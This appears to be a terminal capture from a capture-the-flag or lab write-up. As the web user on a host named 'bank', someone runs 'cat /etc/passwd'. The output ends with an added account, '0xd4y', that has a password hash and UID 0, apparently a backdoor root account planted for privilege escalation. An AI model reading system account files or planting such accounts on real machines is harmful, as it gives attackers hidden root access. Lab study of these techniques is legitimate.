 www-data@bank:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
chris:x:1000:1000:chris,,,:/home/chris:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:112::/var/cache/bind:/bin/false
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
0xd4y:$6$0xd4y$Kdw9QBLwspexHY02fpETEbzokv1IMN5o2XztxnVnVHXPa89AcY2TQY0dDp3f9IEdTWJPJ5LnVCAwGBzZKTUCm/:0:0:/bin/bash